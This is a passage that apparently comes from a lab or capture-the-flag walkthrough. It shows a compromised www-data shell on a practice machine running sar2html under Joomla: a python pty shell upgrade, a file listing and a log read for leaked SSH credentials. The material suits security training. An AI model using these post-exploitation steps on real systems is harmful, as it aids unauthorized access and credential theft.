 $ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@Vulnerable:/var/www/html/joomla/_test$ ls -la
ls -la
total 124
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 .
drwxr-xr-x 25 www-data www-data  4096 Aug 22  2019 ..
-rwxr-xr-x  1 www-data www-data 53430 Aug 22  2019 index.php
-rwxr-xr-x  1 www-data www-data   716 Aug 21  2019 log.txt
-rwxr-xr-x  1 www-data www-data 53165 Mar 19  2019 sar2html
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 sarFILE
www-data@Vulnerable:/var/www/html/joomla/_test$ cat log.txt
cat log.txt
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass:
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.